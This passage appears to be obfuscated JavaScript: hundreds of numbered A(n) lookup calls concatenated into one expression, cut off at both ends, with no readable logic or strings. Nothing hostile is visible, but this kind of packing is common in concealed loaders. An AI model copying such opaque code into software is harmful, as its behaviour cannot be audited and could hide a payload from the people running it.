+ A(25582) + A(9326) + A(29979) + A(346) + A(8647) + A(33590) + A(26867) + A(28147) + A(28128) + A(10616) + A(23163) + A(2793) + A(22309) + A(30330) + A(16500) + A(24762) + A(7125) + A(29390) + A(37043) + A(14760) + A(19636) + A(18420) + A(13029) + A(19701) + A(18078) + A(33045) + A(25649) + A(7750) + A(15562) + A(28612) + A(29378) + A(5958) + A(27732) + A(36493) + A(13029) + A(19701) + A(18078) + A(33045) + A(31069) + A(38961) + A(9808) + A(30908) + A(27615) + A(37470) + A(37511) + A(13906) + A(16935) + A(38711) + A(5158) + A(8333) + A(12636) + A(24778) + A(23155) + A(14159) + A(32070) + A(17960) + A(13882) + A(8221) + A(5680) + A(16807) + A(3487) + A(36510) + A(35726) + A(33355) + A(35833) + A(36279) + A(9458) + A(12129) + A(22081) + A(26440) + A(18415) + A(16913) + A(2959) + A(11052) + A(19769)) + (A(5497) + A(13256) + A(37783) + A(20726) + A(36128) + A(9534) + A(34320) + A(4603) + A(22171) + A(4095) + A(33906) + A(24848) + A(26941) + A(37350) + A(34440) + A(24852) + A(35375) + A(33123) + A(15194) + A(32070) + A(17960) + A(13882) + A(8221) + A(38785) + A(33095) + A(13552) + A(32093) + A(11076) + A(8266) + A(38441) + A(29402) + A(1557) + A(27751) + A(19164) + A(24182) + A(1141) + A(34448) + A(9100) + A(29030) + A(4756) + A(26670) + A(28714) + A(21732) + A(3278) + A(18172) + A(4111) + A(34930) + A(15373) + A(18068) + A(34960) + A(16051) + A(6778) + A(10547) + A(20486) + A(13673) + A(9473) + A(21706) + A(23665) + A(10398) + A(21613) + A(13039) + A(9864) + A(16439) + A(23585) + A(10520) + A(39669) + A(10328) + A(23072) + A(39515) + A(25527) + A(11570) + A(7100) + A(19960) + A(8176) + A(20195) + A(18912) + A(33349) + A(34611) + A(26946) + A(9189) + A(30692) + A(22270) + A(24898) + A(26665) + A(12888) + A(17126) + A(35437) + A(5806) + A(32667) + A(25550) + A(2329) + A(17266) + A(25850) + A(38482) + A(28226) + A(8072) + A(9024) + A(27868) + A(8337) + A(34959)) + (A(560) + A(17492) + A(7504) + A(3258) + A(36405) + A(15315) + A(32322) + A(25948) + A(36412) + A(24811) + A(28846) + A(36269) + A(35998) + A(30078) + A(24476) + A(29851) + A(3557) + A(27960) + A(38366) + A(27615) + A(24295) + A(33670) + A(20534) + A(2988) + A(3166) + A(39451) + A(15314) + A(21534) + A(19446) + A(13932) + A(20919) + A(7812) + A(36840) + A(14641) + A(26388) + A(29419) + A(24407) + A(5561) + A(20970) + A(37711) + A(18920) + A(38347) + A(17534) + A(11923) + A(5992) + A(30938) + A(21506) + A(26862) + A(5970) + A(16507) + A(27071) + A(34148) + A(36152) + A(22086) + A(14012) + A(7474) + A(7491) + A(9806) + A(6679) + A(35921) + A(16199) + A(26260) + A(21654) + A(34542) + A(9264) + A(19797) + A(18292) + A(31375) + A(28706) + A(7701) + A(5659) + A(21667) + A(33989) + A(36491) + A(26332) + A(15954) + A(16209) + A(24977) + A(38222) + A(29748) + A(1967) + A(22510) + A(18962) + A(6070) + A(19586) + A(17387) + A(30901) + A(12343) + A(22958) + A(19948) + A(24991) + A(5462) + A(29192) + A(28514) + A(5824) + A(16998) + A(3073) + A(8873) + A(14476) + A(22426)) + (A(15244) + A(17591) + A(24349) + A(31856) + A(10547) + A(32738) + A(20335) + A(31015) + A(8636) + A(9750) + A(31782) + A(39534) + A(35034) + A(9899) + A(16931) + A(6615) + A(9351) + A(11708) + A(33443) + A(13029) + A(25165) + A(28371) + A(25981) + A(21392) + A(39521) + A(9255) + A(5411) + A(3656) + A(4348) + A(1453) + A(15760) + A(13049) + A(36769) + A(21975) + A(1210) + A(15689) + A(27007) + A(13931) + A(1925) + A(31758) + A(38733) + A(1471) + A(29321) + A(17929) + A(29432) + A(25424) + A(3726) + A(29815) + A(8948) + A(37875) + A(35633) + A(19994) + A(37220) + A(20507) + A(21692) + A(25249) + A(33149) + A(10490) + A(1125) + A(2010) + A(4007) + A(16978) + A(35014) + A(20376) + A(9740) + A(6434) + A(25432) + A(16758) + A(31844) + A(22875) + A(3957) + A(10614) + A(37370) + A(15637) + A(15089) + A(12533) + A(2956) + A(32470) + A(38624) + A(8228) + A(5007) + A(9734) + A(22340) + A(10503) + A(25455) + A(2295) + A(1028) + A(30655) + A(23473) + A(17240) + A(989) + A(7401) + A(1482) + A(12915) + A(30579) + A(3914) + A(28049) + A(557) + A(19793) + A(14828)) + (A(33741) + A(20486) + A(13673) + A(9473) + A(30640) + A(6685) + A(18709) + A(16983) + A(35373) + A(5242) + A(18858) + A(7488) + A(33977) + A(37206) + A(7318) + A(22783) + A(14441) + A(27065) + A(3260) + A(16689) + A(33871) + A(13029) + A(19701) + A(18078) + A(33045) + A(23080) + A(37497) + A(16584) + A(17784) + A(34802) + A(12220) + A(10910) + A(8533) + A(13896) + A(7852) + A(5806) + A(32667) + A(25550) + A(2329) + A(14291) + A(6251) + A(10610) + A(346) + A(8647) + A(33590) + A(27264) + A(14744) + A(15742) + A(4180) + A(29215) + A(8697) + A(15009) + A(5382) + A(25285) + A(29520) + A(26438) + A(15077) + A(19769) + A(5497) + A(13256) + A(37783) + A(18414) + A(21116) + A(8759) + A(30852) + A(21751) + A(12280) + A(10040) + A(16411) + A(36988) + A(11776) + A(781) + A(17922) + A(11231) + A(21513) + A(39206) + A(14503) + A(16650) + A(30852) + A(21751) + A(12280) + A(10040) + A(21038) + A(5766) + A(8040) + A(4181) + A(34930) + A(15373) + A(18068) + A(34960) + A(904) + A(19335) + A(34755) + A(1281) + A(36510) + A(35726) + A(33355) + A(26685) + A(37178) + A(16184)) + (A(1515) + A(8002) + A(21284) + A(373) + A(13537) + A(38868) + A(31157) + A(2592) + A(19153) + A(39886) + A(26929) + A(31023) + A(14582) + A(28834) + A(11564) + A(22840) + A(1659) + A(31910) + A(8193) + A(8659) + A(19720) + A(15105) + A(30908) + A(27615) + A(37470) + A(9512) + A(21678) + A(8629) + A(33888) + A(20013) + A(38626) + A(29462) + A(26522) + A(23578) + A(16056) + A(20895) + A(4864) + A(6227) + A(20972) + A(9064) + A(24559) + A(15095) + A(15692) + A(19769) + A(5497) + A(13256) + A(37783) + A(35245) + A(21644) + A(13288) + A(7523) + A(22324) + A(2431) + A(21895) + A(12897) + A(37449) + A(7622) + A(20013) + A(38626) + A(29462) + A(26522) + A(23578) + A(32066) + A(9400) + A(27743) + A(19872) + A(17540) + A(3909) + A(21391) + A(14598) + A(27462) + A(28886) + A(29683) + A(34942) + A(21660) + A(26511) + A(27922) + A(10519) + A(23273) + A(6183) + A(4501) + A(33465) + A(9417) + A(2702) + A(16149) + A(28557) + A(6669) + A(34931) + A(24828) + A(16788) + A(4534) + A(24923) + A(2697) + A(37350) + A(34440) + A(24852) + A(35375) + A(1419) + A(37802) + A(2445)) + (A(16062) + A(23163) + A(2793) + A(22309) + A(31509) + A(36871) + A(38865) + A(38990) + A(32107) + A(8190) + A(2648) + A(6337) + A(17512) + A(12861) + A(31047) + A(18132) + A(1462) + A(10050) + A(3376) + A(33715) + A(36286) + A(36452) + A(3838) + A(22185) + A(31898) + A(10592) + A(32413) + A(4334) + A(39010) + A(8815) + A(19940) + A(2848) + A(9909) + A(19473) + A(25326) + A(35578) + A(20337) + A(22178) + A(35543) + A(13442) + A(22125) + A(28780) + A(21241) + A(17767) + A(35135) + A(22081) + A(26440) + A(18415) + A(23799) + A(21606) + A(29067) + A(25890) + A(10328) + A(23072) + A(39515) + A(29868) + A(25669) + A(31551) + A(1125) + A(30156) + A(4007) + A(34362) + A(37272) + A(8227) + A(3586) + A(11409) + A(427) + A(28581) + A(15729) + A(16245) + A(13837) + A(25839) + A(34249) + A(18706) + A(4864) + A(6227) + A(20972) + A(9064) + A(33760) + A(4241) + A(22898) + A(7125) + A(29390) + A(37043) + A(14760) + A(31564) + A(27039) + A(6136) + A(28015) + A(23026) + A(15881) + A(17084) + A(12131) + A(15730) + A(5422) + A(15562) + A(28612) + A(29378) + A(5958) + A(17011)) + (A(15097) + A(25434) + A(32107) + A(8190) + A(2648) + A(6337) + A(17512) + A(9906) + A(18954) + A(15562) + A(28612) + A(29378) + A(5958) + A(17011) + A(25700) + A(23670) + A(21190) + A(19769) + A(5497) + A(13256) + A(37783) + A(19071) + A(3437) + A(31041) + A(27606) + A(22783) + A(14441) + A(27065) + A(3260) + A(37218) + A(6682) + A(39606) + A(24881) + A(15806) + A(14667) + A(6575) + A(13784) + A(6314) + A(4602) + A(37515) + A(13473) + A(25107) + A(18795) + A(24553) + A(30621) + A(11039) + A(33441) + A(23163) + A(2793) + A(22309) + A(31509) + A(2446) + A(8522) + A(36894) + A(25383) + A(34567) + A(31136) + A(21146) + A(21561) + A(17395) + A(12179) + A(16670) + A(5482) + A(11382) + A(2049) + A(38235) + A(21841) + A(9121) + A(5570) + A(34168) + A(28906) + A(21947) + A(16925) + A(5940) + A(36296) + A(12614) + A(5333) + A(31195) + A(5201) + A(4112) + A(20428) + A(12909) + A(16873) + A(19374) + A(23763) + A(5186) + A(25982) + A(30299) + A(30819) + A(28378) + A(11580) + A(15469) + A(23377) + A(32177) + A(915) + A(18792) + A(18988) + A(5378) + A(12294) + A(25136)) + (A(18749) + A(37485) + A(7410) + A(17677) + A(3522) + A(3423) + A(6949) + A(37331) + A(19624) + A(9605) + A(36537) + A(33598) + A(13466) + A(493) + A(1605) + A(24944) + A(9812) + A(28163) + A(29195) + A(33856) + A(7680) + A(8281) + A(7552) + A(31183) + A(1293) + A(19724) + A(6901) + A(31612) + A(17413) + A(35649) + A(17975) + A(14726) + A(18155) + A(14794) + A(17982) + A(28954) + A(35240) + A(335) + A(9640) + A(32e3) + A(2920) + A(21121) + A(19938) + A(39098) + A(4537) + A(15847) + A(29511) + A(18291) + A(11823) + A(26820) + A(36600) + A(35904) + A(6801) + A(3551) + A(25280) + A(24737) + A(839) + A(11732) + A(14053) + A(17122) + A(28738) + A(30810) + A(29158) + A(16376) + A(2328) + A(21349) + A(22151) + A(13789) + A(30419) + A(22253) + A(24525) + A(37753) + A(21187) + A(27711) + A(17111) + A(19883) + A(12108) + A(3618) + A(6043) + A(7026) + A(5637) + A(15677) + A(7366) + A(2218) + A(10307) + A(1642) + A(9062) + A(9091) + A(25674) + A(19819) + A(17883) + A(36369) + A(11662) + A(29205) + A(9339) + A(39822) + A(22375) + A(25629) + A(14662) + A(6663)) + (A(19099) + A(3806) + A(9614) + A(36135) + A(8083) + A(32732) + A(7965) + A(29590) + A(19341) + A(14406) + A(8060) + A(4991) + A(34766) + A(1703) + A(26588) + A(25339) + A(11133) + A(4964) + A(8047) + A(26379) + A(1583) + A(26009) + A(25234) + A(25210) + A(3832) + A(28870) + A(18852) + A(20714) + A(24041) + A(29088) + A(13478) + A(3910) + A(28895) + A(13827) + A(32199) + A(7569) + A(37948) + A(18274) + A(35937) + A(10260) + A(18782) + A(29458) + A(28939) + A(9636) + A(29806) + A(5512) + A(22779) + A(38024) + A(26384) + A(29463) + A(1882) + A(25043) + A(12108) + A(3618) + A(6043) + A(7026) + A(5637) + A(13543) + A(1895) + A(10213) + A(35235) + A(11189) + A(7891) + A(5727) + A(18108) + A(20604) + A(22303) + A(10676) + A(37014) + A(35137) + A(28302) + A(24310) + A(21312) + A(27317) + A(36096) + A(14521) + A(9111) + A(27830) + A(28738) + A(30810) + A(29158) + A(16376) + A(2328) + A(24746) + A(492) + A(18282) + A(19373) + A(28097) + A(7061) + A(25111) + A(2144) + A(4195) + A(34879) + A(27520) + A(10840) + A(266) + A(6329) + A(5474) + A(17911) + A(22093)) + (A(16534) + A(23040) + A(11133) + A(13205) + A(26715) + A(26379) + A(1583) + A(26009) + A(25234) + A(14319) + A(10003) + A(16530) + A(29138) + A(19484) + A(30586) + A(2840) + A(22211) + A(22542) + A(6266) + A(631) + A(39416) + A(14761) + A(13199) + A(27966) + A(863) + A(23492) + A(4048) + A(31639) + A(33046) + A(27557) + A(1077) + A(22368) + A(23199) + A(934) + A(19427) + A(15321) + A(4330) + A(2289) + A(23402) + A(39171) + A(28540) + A(33080) + A(12657) + A(24274) + A(23865) + A(23299) + A(32170) + A(8164) + A(282) + A(27265) + A(10369) + A(18814) + A(31459) + A(18382) + A(364) + A(1225) + A(18497) + A(35254) + A(8888) + A(5136) + A(35794) + A(19490) + A(28068) + A(37319) + A(31798) + A(11136) + A(16948) + A(12229) + A(32404) + A(5657) + A(14405) + A(25681) + A(27856) + A(35659) + A(18747) + A(24549) + A(29142) + A(32880) + A(19798) + A(29882) + A(19615) + A(26229) + A(31693) + A(1597) + A(9464) + A(2853) + A(12788) + A(17175) + A(31520) + A(29379) + A(38566) + A(7695) + A(15979) + A(32159) + A(5585) + A(19460) + A(21127) + A(14106) + A(9482) + A(5593)) + (A(14440) + A(36830) + A(3977) + A(8456) + A(1620) + A(449) + A(21328) + A(18915) + A(15748) + A(9966) + A(12580) + A(3850) + A(5400) + A(7392) + A(11493) + A(34048) + A(24492) + A(5234) + A(22814) + A(30915) + A(11154) + A(39225) + A(34917) + A(7692) + A(29396) + A(34655) + A(25313) + A(18119) + A(10512) + A(4591) + A(19886) + A(37595) + A(19261) + A(4155) + A(2703) + A(16602) + A(5585) + A(19460) + A(21127) + A(14106) + A(9482) + A(23437) + A(15494) + A(14742) + A(18988) + A(5378) + A(12294) + A(25136) + A(18749) + A(18651) + A(13899) + A(30984) + A(33165) + A(8781) + A(30123) + A(3214) + A(26212) + A(30571) + A(24116) + A(10264) + A(32358) + A(7623) + A(16345) + A(22544) + A(12697) + A(19695) + A(3461) + A(19244) + A(33021) + A(18752) + A(14368) + A(330) + A(3679) + A(39762) + A(38077) + A(7777) + A(17179) + A(37630) + A(34797) + A(21121) + A(1752) + A(20018) + A(15702) + A(21390) + A(26216) + A(35760) + A(7196) + A(36870) + A(6263) + A(22962) + A(16290) + A(11274) + A(39552) + A(33802) + A(37726) + A(10337) + A(35794) + A(19490) + A(28068) + A(37319)) + (A(31798) + A(23886) + A(9090) + A(28391) + A(27722) + A(2216) + A(6473) + A(39887) + A(17607) + A(16814) + A(17273) + A(22641) + A(35792) + A(25220) + A(6737) + A(28888) + A(25485) + A(31543) + A(18040) + A(25178) + A(29038) + A(30206) + A(34140) + A(23335) + A(17966) + A(6956) + A(12314) + A(20836) + A(11844) + A(27185) + A(5276) + A(33674) + A(36963) + A(5386) + A(31594) + A(11169) + A(1112) + A(24087) + A(30933) + A(14994) + A(10352) + A(7096) + A(16286) + A(26226) + A(37486) + A(23278) + A(16511) + A(22354) + A(32092) + A(8781) + A(30123) + A(3214) + A(26212) + A(30571) + A(9867) + A(16915) + A(27380) + A(7623) + A(16345) + A(22544) + A(12697) + A(19695) + A(3461) + A(37464) + A(5610) + A(27098) + A(21961) + A(24843) + A(18631) + A(27923) + A(29275) + A(30397) + A(21775) + A(33813) + A(5414) + A(27717) + A(6554) + A(4994) + A(35241) + A(36171) + A(1218) + A(30421) + A(8660) + A(2800) + A(18988) + A(5378) + A(12294) + A(25136) + A(18749) + A(18651) + A(1657) + A(27168) + A(26411) + A(32743) + A(17072) + A(37211) + A(31826) + A(27242) + A(28004) + A(20264)) + (A(36487) + A(17490) + A(12149) + A(4876) + A(34454) + A(8450) + A(3568) + A(33803) + A(31350) + A(27993) + A(33294) + A(8321) + A(18314) + A(39219) + A(31455) + A(28938) + A(39697) + A(13685) + A(1404) + A(21621) + A(6857) + A(22032) + A(26425) + A(19047) + A(14004) + A(9832) + A(37477) + A(28859) + A(5881) + A(3876) + A(25515) + A(35572) + A(911) + A(26100) + A(9428) + A(31661) + A(3421) + A(26075) + A(35481) + A(34023) + A(16083) + A(27553) + A(17560) + A(28274) + A(35804) + A(25252) + A(21243) + A(17833) + A(23865) + A(23299) + A(32170) + A(8164) + A(282) + A(26689) + A(32992) + A(16740) + A(5643) + A(11691) + A(15421) + A(14841) + A(10540) + A(28620) + A(35711) + A(4306) + A(12205) + A(38330) + A(3812) + A(24411) + A(1906) + A(25804) + A(34333) + A(17791) + A(31064) + A(37636) + A(32907) + A(25832) + A(12148) + A(21428) + A(35129) + A(33912) + A(5570) + A(9163) + A(12423) + A(27587) + A(20567) + A(24675) + A(35449) + A(32237) + A(30959) + A(2057) + A(28646) + A(30164) + A(24243) + A(24886) + A(11256) + A(15538) + A(37710) + A(3560) + A(35900) + A(11505)) + (A(26018) + A(10499) + A(7847) + A(29385) + A(16910) + A(27207) + A(38685) + A(16241) + A(32937) + A(3719) + A(3862) + A(26958) + A(20646) + A(11725) + A(2140) + A(13944) + A(34605) + A(38326) + A(28529) + A(30975) + A(23307) + A(39219) + A(31455) + A(28938) + A(39697) + A(13685) + A(16812) + A(10691) + A(32154) + A(32038) + A(10997) + A(19464) + A(21398) + A(30398) + A(5023) + A(18453) + A(39083) + A(17382) + A(25515) + A(35572) + A(911) + A(26100) + A(9428) + A(31661) + A(34697) + A(1447) + A(1880) + A(14094) + A(8232) + A(10436) + A(36242) + A(9352) + A(4556) + A(33520) + A(38351) + A(4168) + A(27535) + A(5940) + A(36296) + A(12614) + A(5333) + A(39159) + A(29704) + A(23748) + A(30069) + A(7623) + A(16345) + A(22544) + A(12697) + A(19695) + A(3461) + A(7155) + A(4179) + A(2464) + A(32404) + A(5657) + A(14405) + A(25681) + A(27856) + A(35659) + A(24034) + A(22167) + A(32779) + A(30659) + A(5187) + A(5489) + A(4809) + A(3375) + A(35119) + A(796) + A(29257) + A(26611) + A(18035) + A(32649) + A(34257) + A(30557) + A(20929) + A(33515) + A(25407) + A(31397)) + (A(13539) + A(4696) + A(19085) + A(19904) + A(27085) + A(8471) + A(7716) + A(1835) + A(29775) + A(15106) + A(574) + A(23068) + A(8264) + A(14016) + A(27061) + A(2304) + A(1275) + A(21104) + A(19689) + A(7749) + A(2410) + A(15988) + A(20720) + A(37510) + A(5760) + A(19228) + A(31242) + A(10898) + A(36063) + A(3574) + A(34569) + A(37042) + A(31866) + A(29727) + A(31569) + A(35392) + A(31218) + A(35384) + A(4556) + A(1506) + A(38127) + A(39204) + A(8523) + A(12617) + A(26927) + A(3360) + A(27319) + A(32377) + A(23773) + A(2661) + A(9637) + A(6444) + A(17695) + A(32640) + A(5442) + A(36330) + A(20208) + A(35263) + A(30739) + A(23279) + A(27371) + A(35092) + A(32654) + A(36620) + A(34346) + A(1742) + A(30484) + A(23644) + A(25888) + A(34594) + A(9347) + A(29300) + A(18923) + A(19882) + A(34286) + A(28830) + A(2333) + A(34022) + A(8063) + A(35904) + A(6801) + A(3551) + A(25280) + A(24737) + A(29180) + A(25573) + A(25130) + A(23231) + A(28738) + A(30810) + A(29158) + A(16376) + A(2328) + A(14963) + A(5033) + A(7133) + A(2769) + A(22032) + A(25873) + A(34212)) + (A(32596) + A(10557) + A(13781) + A(16351) + A(21336) + A(35453) + A(28582) + A(19237) + A(34998) + A(26035) + A(22477) + A(9112) + A(36418) + A(17457) + A(2365) + A(30036) + A(39094) + A(31529) + A(27257) + A(36834) + A(13151) + A(16802) + A(34160) + A(18512) + A(7081) + A(2810) + A(7051) + A(7038) + A(35363) + A(6742) + A(29661) + A(34233) + A(31093) + A(17634) + A(8878) + A(21277) + A(39469) + A(28681) + A(36729) + A(9163) + A(8996) + A(2638) + A(39e3) + A(28659) + A(34656) + A(3912) + A(340) + A(12443) + A(31350) + A(4666) + A(32891) + A(14986) + A(19252) + A(28483) + A(34806) + A(5689) + A(13886) + A(38454) + A(25104) + A(19003) + A(9879) + A(5313) + A(9812) + A(28163) + A(29195) + A(33856) + A(7680) + A(10153) + A(6983) + A(38466) + A(35193) + A(24234) + A(6153) + A(12907) + A(13446) + A(38697) + A(5041) + A(11741) + A(37366) + A(4694) + A(8113) + A(4449) + A(30480) + A(14606) + A(3819) + A(22704) + A(39374) + A(1175) + A(20772) + A(35957) + A(11383) + A(32140) + A(7465) + A(25657) + A(29285) + A(11420) + A(17495) + A(14765) + A(26011) + A(22032)) + (A(25873) + A(34212) + A(32596) + A(10557) + A(13781) + A(16351) + A(13651) + A(26857) + A(2904) + A(20714) + A(24041) + A(29088) + A(13478) + A(3910) + A(5576) + A(10642) + A(8765) + A(6100) + A(17143) + A(15152) + A(3803) + A(38611) + A(8132) + A(30736) + A(38667) + A(4990) + A(6482) + A(25268) + A(11087) + A(32290) + A(4536) + A(29164) + A(29638) + A(37358) + A(9861) + A(10720) + A(37221) + A(36497) + A(6180) + A(9390) + A(11701) + A(18805) + A(3038) + A(29633) + A(263) + A(31981) + A(21502) + A(23395) + A(33347) + A(28268) + A(34690) + A(5448) + A(30115) + A(23306) + A(36206) + A(20575) + A(18767) + A(38410) + A(37634) + A(4338) + A(17609) + A(38154) + A(18613) + A(2839) + A(18195) + A(35510) + A(5875) + A(13997) + A(24659) + A(1162) + A(4354) + A(39150) + A(7702) + A(34239) + A(29291) + A(11565) + A(28418) + A(10153) + A(12422) + A(20473) + A(9145) + A(22301) + A(30737) + A(25312) + A(23926) + A(23613) + A(29535) + A(16351) + A(22904) + A(10800) + A(8650) + A(5261) + A(21830) + A(22653) + A(30278) + A(1367) + A(5472) + A(21139) + A(33487) + A(9655)) + (A(3722) + A(15862) + A(6554) + A(4994) + A(35241) + A(36171) + A(1218) + A(24550) + A(9569) + A(2401) + A(39502) + A(30813) + A(10429) + A(4068) + A(20467) + A(39704) + A(29661) + A(30985) + A(30590) + A(39763) + A(23958) + A(11229) + A(7106) + A(38290) + A(16232) + A(11435) + A(31283) + A(14168) + A(28500) + A(13655) + A(1158) + A(36976) + A(11534) + A(39105) + A(34326) + A(20666) + A(21705) + A(30305) + A(25792) + A(8781) + A(30123) + A(3214) + A(26212) + A(30571) + A(36418) + A(38046) + A(16164) + A(26856) + A(10651) + A(34777) + A(9478) + A(10346) + A(8769) + A(32377) + A(27096) + A(26888) + A(31417) + A(21916) + A(11949) + A(17383) + A(32889) + A(35714) + A(38506) + A(36070) + A(31325) + A(12136) + A(25388) + A(4370) + A(23614) + A(31496) + A(8920) + A(23848) + A(13697) + A(25885) + A(38422) + A(39730) + A(12347) + A(5940) + A(36296) + A(12614) + A(5333) + A(39159) + A(26473) + A(34265) + A(33676) + A(23997) + A(10512) + A(4591) + A(19886) + A(37595) + A(19261) + A(2579) + A(38854) + A(23999) + A(1410) + A(16219) + A(4552) + A(26840) + A(30334) + A(23769)) + (A(21579) + A(2536) + A(30898) + A(31174) + A(15613) + A(13596) + A(15664) + A(35154) + A(8669) + A(5537) + A(1796) + A(37011) + A(20233) + A(37747) + A(17851) + A(25199) + A(33774) + A(36373) + A(36536) + A(16802) + A(35179) + A(20333) + A(30874) + A(29385) + A(16910) + A(27207) + A(38685) + A(16241) + A(32937) + A(9807) + A(10482) + A(39597) + A(37367) + A(38632) + A(30277) + A(2267) + A(38112) + A(14484) + A(10677) + A(29725) + A(17337) + A(18405) + A(9964) + A(10020) + A(23666) + A(9256) + A(30491) + A(11633) + A(8472) + A(20046) + A(966) + A(33620) + A(32118) + A(23330) + A(15008) + A(772) + A(29616) + A(12465) + A(37030) + A(10763) + A(595) + A(8907) + A(27322) + A(14491) + A(5746) + A(37300) + A(30980) + A(31463) + A(17744) + A(29165) + A(30077) + A(2758) + A(15671) + A(7275) + A(32585) + A(23781) + A(35606) + A(2829) + A(22828) + A(17440) + A(5891) + A(26267) + A(38219) + A(36005) + A(18587) + A(3119) + A(34681) + A(19265) + A(38105) + A(32870) + A(11719) + A(31128) + A(31019) + A(13286) + A(29180) + A(37323) + A(10798) + A(29996) + A(26024) + A(28253)) + (A(30853) + A(17592) + A(2651) + A(20525) + A(29967) + A(5095) + A(25913) + A(4783) + A(8264) + A(14016) + A(27061) + A(2304) + A(1275) + A(19736) + A(23392) + A(4292) + A(34890) + A(2839) + A(18195) + A(35510) + A(5875) + A(13997) + A(24659) + A(34579) + A(18703) + A(31374) + A(31459) + A(18382) + A(364) + A(1225) + A(18497) + A(28830) + A(39789) + A(18848) + A(16363) + A(38423) + A(21795) + A(10219) + A(3374) + A(36323) + A(17215) + A(12449) + A(12607) + A(32612) + A(38364) + A(8289) + A(13592) + A(34923) + A(29072) + A(31480) + A(36760) + A(39299) + A(29675) + A(37717) + A(23720) + A(31732) + A(25444) + A(13101) + A(33490) + A(26936) + A(23425) + A(32384) + A(4275) + A(18198) + A(3060) + A(21825) + A(4844) + A(14042) + A(11996) + A(39729) + A(11307) + A(24032) + A(31034) + A(9513) + A(3467) + A(38759) + A(8215) + A(14961) + A(39731) + A(22551) + A(32809) + A(22174) + A(35200) + A(22056) + A(1996) + A(17732) + A(31525) + A(2767) + A(34616) + A(6284) + A(29675) + A(37717) + A(23720) + A(31732) + A(10253) + A(13101) + A(33490) + A(11842) + A(15280) + A(8385)) + (A(16862) + A(28088) + A(32050) + A(10514) + A(25655) + A(29007) + A(17965) + A(22408) + A(27691) + A(39803) + A(38063) + A(980) + A(31177) + A(32232) + A(7282) + A(8198) + A(6438) + A(11329) + A(3587) + A(24771) + A(8757) + A(38098) + A(3942) + A(5862) + A(6330) + A(34475) + A(10438) + A(14901) + A(10826) + A(2317) + A(14366) + A(24432) + A(29323) + A(19445) + A(32444) + A(24966) + A(11310) + A(1374) + A(19626) + A(9786) + A(20116) + A(21788) + A(13792) + A(30221) + A(18660) + A(17112) + A(6379) + A(33099) + A(22374) + A(24666) + A(22485) + A(2768) + A(37923) + A(28601) + A(6869) + A(34345) + A(21443) + A(38701) + A(11583) + A(14224) + A(38489) + A(39860) + A(7030) + A(36927) + A(23394) + A(2132) + A(24290) + A(9442) + A(18361) + A(33213) + A(27315) + A(34729) + A(2784) + A(18452) + A(24497) + A(26389) + A(3329) + A(37718) + A(24504) + A(37827) + A(5962) + A(18584) + A(39686) + A(12852) + A(7142) + A(24020) + A(10650) + A(11663) + A(1115) + A(17192) + A(9161) + A(15339) + A(13411) + A(17718) + A(7654) + A(16080) + A(18746) + A(27261) + A(5256) + A(26612)) + (A(38824) + A(36052) + A(29995) + A(29253) + A(12658) + A(28070) + A(27563) + A(2822) + A(31701) + A(18042) + A(4745) + A(6514) + A(26878) + A(13416) + A(30705) + A(2876) + A(11243) + A(7966) + A(1379) + A(5106) + A(13143) + A(31007) + A(26893) + A(2906) + A(28377) + A(24279) + A(15092) + A(23456) + A(867) + A(26059) + A(5340) + A(34561) + A(18409) + A(26294) + A(21551) + A(19856) + A(24468) + A(4044) + A(14117) + A(8384) + A(27127) + A(20114) + A(31329) + A(27890) + A(12565) + A(2466) + A(36091) + A(11340) + A(37251) + A(15526) + A(17994) + A(2977) + A(20211) + A(26001) + A(8199) + A(2851) + A(37828) + A(12727) + A(35084) + A(19607) + A(19124) + A(23029) + A(10388) + A(16107) + A(22482) + A(10371) + A(18422) + A(33354) + A(35405) + A(17932) + A(24645) + A(1166) + A(36073) + A(32013) + A(14425) + A(2359) + A(12379) + A(15481) + A(21795) + A(10219) + A(3374) + A(36323) + A(17215) + A(12449) + A(38864) + A(16068) + A(31079) + A(37412) + A(11310) + A(1374) + A(29631) + A(3227) + A(20116) + A(13940) + A(22951) + A(602) + A(35483) + A(16960) + A(15198) + A(4064)) + (A(32796) + A(26403) + A(4476) + A(7112) + A(23731) + A(10170) + A(19867) + A(3302) + A(33073) + A(15356) + A(36119) + A(32699) + A(23041) + A(13157) + A(24313) + A(31138) + A(5286) + A(34642) + A(10546) + A(19538) + A(25316) + A(19577) + A(693) + A(39734) + A(17026) + A(28455) + A(8230) + A(30358) + A(23262) + A(17796) + A(24562) + A(35434) + A(36562) + A(3263) + A(39226) + A(21796) + A(578) + A(10212) + A(35521) + A(28790) + A(26917) + A(22642) + A(16178) + A(3895) + A(35651) + A(8895) + A(19545) + A(26399) + A(36431) + A(30867) + A(28495) + A(239) + A(6333) + A(8168) + A(12462) + A(34560) + A(2683) + A(10121) + A(6477) + A(35499) + A(4046) + A(27971) + A(17786) + A(745) + A(33472) + A(16732) + A(6363) + A(3638) + A(27500) + A(38622) + A(9030) + A(39793) + A(9741) + A(15955) + A(7855) + A(30315) + A(35994) + A(9822) + A(28174) + A(10079) + A(8339) + A(21045) + A(8189) + A(22157) + A(26656) + A(36184) + A(9312) + A(10125) + A(20426) + A(10284) + A(9071) + A(3205) + A(7284) + A(7139) + A(38126) + A(1285) + A(37686) + A(38738) + A(17002) + A(35337)) + (A(1797) + A(19069) + A(3440) + A(26444) + A(3068) + A(11532) + A(37684) + A(18901) + A(30382) + A(6220) + A(24258) + A(37842) + A(18348) + A(26570) + A(23674) + A(24439) + A(16352) + A(12511) + A(36649) + A(16564) + A(6830) + A(7043) + A(7433) + A(39612) + A(13902) + A(33270) + A(33268) + A(14595) + A(7419) + A(25626) + A(24424) + A(5168) + A(3690) + A(38343) + A(1609) + A(30386) + A(39384) + A(3250) + A(34414) + A(28911) + A(7200) + A(7157) + A(19115) + A(12675) + A(39722) + A(3333) + A(13648) + A(36117) + A(22680) + A(10283) + A(37946) + A(12070) + A(33210) + A(13066) + A(18020) + A(2622) + A(12683) + A(11541) + A(503) + A(23218) + A(11448) + A(29333) + A(12041) + A(37608) + A(2915) + A(7760) + A(32637) + A(10180) + A(36304) + A(30259) + A(26967) + A(8863) + A(38004) + A(35301) + A(11786) + A(26860) + A(32824) + A(13826) + A(19388) + A(34374) + A(33353) + A(21376) + A(13902) + A(33270) + A(33268) + A(14595) + A(28046) + A(37274) + A(36407) + A(22218) + A(24594) + A(10212) + A(35521) + A(28790) + A(26917) + A(22642) + A(16178) + A(3895) + A(35651) + A(38202)) + (A(6487) + A(16809) + A(33416) + A(5191) + A(31711) + A(15997) + A(29342) + A(27999) + A(715) + A(23630) + A(35856) + A(21446) + A(35435) + A(32883) + A(36909) + A(35496) + A(9794) + A(36146) + A(30390) + A(12233) + A(34157) + A(16879) + A(9231) 